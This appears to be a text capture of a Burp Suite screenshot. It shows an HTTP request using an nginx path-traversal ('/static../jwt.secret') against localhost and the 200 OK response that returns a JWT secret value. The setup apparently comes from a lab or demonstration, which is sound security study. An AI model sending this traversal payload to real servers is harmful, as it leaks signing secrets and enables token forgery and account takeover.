 Request
Pretty Raw Hex Hackvertor
\n
1 GET /static../jwt.secret HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Origin: http://localhost
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: script
13 Referer: http://localhost/login
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.2
3 Date: Tue, 03 Sep 2024 20:01:36 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 41
6 Last-Modified: Tue, 03 Sep 2024 19:17:16 GMT
7 Connection: keep-alive
8 ETag: "66d760bc-29"
9 Accept-Ranges: bytes
10
11 c71304b44b04223268ab934fe31c2e096dd30819
12